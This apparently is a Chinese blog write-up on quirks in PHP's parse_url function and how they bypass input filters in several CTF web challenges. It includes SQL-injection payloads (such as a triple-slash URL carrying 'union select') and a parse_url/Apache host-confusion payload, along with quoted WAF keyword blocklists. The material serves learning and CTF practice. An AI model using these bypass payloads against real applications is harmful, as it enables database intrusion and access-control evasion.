parse_url小结
本篇文章对parse_url进行一个小结
0x01:parse_url
$url = "/baidu.com:80"; $url1 = "/baidu.com:80a"; $url2 = "//pupiles.com/about:1234"; $url3 = "//baidu.com:80a"; var_dump(parse_url($url)); var_dump(parse_url($url1)); var_dump(parse_url($url2)); var_dump(parse_url($url3));
执行以上代码:,将得到下面的结果
/home/tr1ple/exp.php:7: bool(false) /home/tr1ple/exp.php:8: array(1) { 'path' => string(14) "/baidu.com:80a" } /home/tr1ple/exp.php:9: array(3) { 'host' => string(11) "pupiles.com" 'port' => int(1234) 'path' => string(11) "/about:1234" } /home/tr1ple/exp.php:10: array(2) { 'host' => string(9) "baidu.com" 'port' => int(80) }
$url4 = "//upload?/test/"; $url5 = "//upload?/1=1&id=1"; $url6 = "///upload?id=1"; var_dump(parse_url($url4)); var_dump(parse_url($url5)); var_dump(parse_url($url6));
将输出:
/home/tr1ple/exp.php:6: array(2) { 'host' => string(6) "upload" 'query' => string(6) "/test/" } /home/tr1ple/exp.php:7: array(2) { 'host' => string(6) "upload" 'query' => string(9) "/1=1&id=1" } /home/tr1ple/exp.php:8: bool(false)
1.//upload?如果是//,则被解析成host, 后面的内容如果有/,被解析出path,而不是query了
2.如果path部分为///,则解析错误
感想:在实际上bypass的时候可以根据自己的目的多测试,去测试程序解析的反应
parse_url一般会用来解析$SERVER变量,其中几个变量如下所示:
echo $_SERVER['REQUEST_URI']."<br/>"; echo $_SERVER['QUERY_STRING']."<br/>"; echo $_SERVER['HTTP_HOST']."<br/>"; #访问http://localhost:3000/php/audit/5/parse1.php?url=baidu.com#test >>> /php/audit/5/parse1.php?url=/baidu.com url=/baidu.com localhost:3000
REQUEST_URI 是path+query部分(不包含fragment) QUERY_STRING: 主要是key=value部分 HTTP_HOST 是 netloc+port 部分。
curl和parse_url解析不一致:
curl:

curl里面,如果使用file协议的话,不管host是什么,都会尝试在本地的path中寻找,所以能用file读取本地文件时对host检查是没用的
完整url: scheme:[//[user[:password]@]host[:port]][/path][?query][#fragment] 这里仅讨论url中不含'?'的情况 php parse_url: host: 匹配最后一个@后面符合格式的host libcurl: host:匹配第一个@后面符合格式的host 如: http://u:p@a.com:80@b.com/ php解析结果: schema: http host: b.com user: u pass: p@a.com:80 libcurl解析结果: schema: http host: a.com user: u pass: p port: 80 后面的@b.com/会被忽略掉
tricks:
1.2017swpu的一道web题
<?php error_reporting(0); $_POST=Add_S($_POST); $_GET=Add_S($_GET); $_COOKIE=Add_S($_COOKIE); $_REQUEST=Add_S($_REQUEST); function Add_S($array){ foreach($array as $key=>$value){ if(!is_array($value)){ $check= preg_match('/regexp|like|and|\"|%|insert|update|delete|union|into|load_file|outfile|\/\*/i', $value); if($check) { exit("Stop hacking by using SQL injection!"); } }else{ $array[$key]=Add_S($array[$key]); } } return $array; } function check_url() { $url=parse_url($_SERVER['REQUEST_URI']); parse_str($url['query'],$query); $key_word=array("select","from","for","like"); foreach($query as $key) { foreach($key_word as $value) { if(preg_match("/".$value."/",strtolower($key))) { die("Stop hacking by using SQL injection!"); } } } } ?>
我们关注这里的check_url()函数,首先使用parse_url获取 $_SERVER['REQUEST_URI'], 而正常的注入payload比如:
http://localhost///web/trick1/parse.php?sql=select
将会被检测到注入,然而parse_url函数在解析url的时候存在bug,通过///x.php?key=value的方式将返回false,此时将不再进入foreach循环进行判断,
所以可以进行注入,今年的全国大学生信息安全竞赛初赛就出过这一个trick,先绕过parse,然后再反序列化==,做题时当时卡到这了,遇到卡住的点可能就是需要去绕过的点!
2.题目来自2016asisctf的一道web题
<?php function waf(){ $INFO = parse_url($_SERVER['REQUEST_URI']); var_dump($INFO); var_dump($_GET); parse_str($INFO['query'], $query); $filter = ["union", "select", "information_schema", "from"]; foreach($query as $q){ foreach($filter as $f){ if (preg_match("/".$f."/i", $q)){ die("attack detected!"); } } } $sql = "select * from ctf where id='".$_GET['id']."'"; var_dump($sql); } waf();
关注点在$_SERVER['REQUEST_URI'],在parse_解析后,要检测查询的参数里面是否包含sql查询关键字,那么我们是不是可以构造恶意url使parse按照非预期的进行解析,那么的确bypass的过程就是如此神奇。。
payload1:

http://localhost//exp.php?/1=1&id=1' union select 1,2,3#
此时parse_url解析后的REQUEST_URI为:
php7.2测试:

php5.3测试:

解析的不同还和php的版本有关系,那么在5.3的版本中,此时query将为空,那么将绕过过滤,并且此时$_GET方式传递过来的id参数的值正是我们想要的payload,7.2版本是先识别查询符号?,然后把后面的当作查询字符串,而5.3版本是先把url分段,//到/为host,/后为path。参数才是前后端交互的桥梁,用户的不可信数据也正是通过参数进行传递,tricks也正是用来保护参数不被过滤吗,7.2将参数首先提取出来,更注重了参数路径的安全性,越不可信的数据先处理。
payload2:
http://localhost///exp.php?id=1' union select 1,2,3#
php7.2:


从上面两幅图中可以看出,这个payload对5.3和7.2都是适用的,返回false来bypass,id参数中包含的payload依然存在!
3.网鼎杯第三场comein
<?php ini_set("display_errors",0); $uri = $_SERVER['REQUEST_URI']; // 请求的uri var_dump($uri); if(stripos($uri,".")){ // uri中要么不出现“.” 要么以“.”开头 die("Unkonw URI."); } if(!parse_url($uri,PHP_URL_HOST)){ //尝试解析uri $uri = "http://".$_SERVER['REMOTE_ADDR'].$_SERVER['REQUEST_URI']; var_dump($uri); } $host = parse_url($uri,PHP_URL_HOST); //再次解析uri var_dump($host); if($host === "c7f.zhuque.com"){ echo "flag sasa"; }
首先要绕过stripos,开头为.即可绕过,第二处使用parse_url来处理uri,即path+query部分,正常的应该是如下图所示,然后第二个if条件将调用parse_url函数对$uri变量进行处理,提取出其中的host信息,但是其中
明显不再包含host头了,所以会拼接上http://,然后再用parse_url进行host的头的提取,其中$_SERVER['REQUEST_URI']是可控的,并且第一个字符应该为点.(在BURP中操作),然后第三个if条件中提取host头部时,
不能用第二个if条件的拼接的host头,因为后面的部分是我们可以控制的,所以注入一个@符号那么parse_url再次解析的时候将把127.0.0.1.解析成用户名,@符号后面的将解析成要访问的网址,然后@后面改为.@c7f.zhuque.com/,但是此时会bad url,因为apache在解析url时出现了问题,因为我们并没有.@c7f.zhuque.com/这个目录,所以还需要调整paylaod同时满足后端PHP判断和apache的解析,要满足apache的解析,只需要跳到一个存在的文件即可,比如index.php,即此时继续拼接payload,为.@c7f.zhuque.com/..//index.php,/后面的将被解析为path,其中..//,先跳到和.@c7f.zhuque.com同级目录,然后此目录下的/index.php,此时才能满足apache对文件路径的解析,其中../index.php和.././index.php都不行,因为apache拼接出来都找不到index.php这个文件


该漏洞出现的原因是,parse_url函数和apache对地址的解析方式不同。
PHP认为127.0.0.1.是个user,c7f.zhuque.com是真实host
apache认为127.0.0.1是host,.@c7f.zhuque.com/是一个路径,后边..//index.php退回根目录,再访问index.php
参考:
https://skysec.top/2017/12/15/parse-url%E5%87%BD%E6%95%B0%E5%B0%8F%E8%AE%B0/
https://blog.csdn.net/publicStr/article/details/83004265
https://github.com/jiangsir404/Audit-Learning/blob/master/filter_var%E5%87%BD%E6%95%B0%E7%BC%BA%E9%99%B7.md

 浙公网安备 33010602011771号
浙公网安备 33010602011771号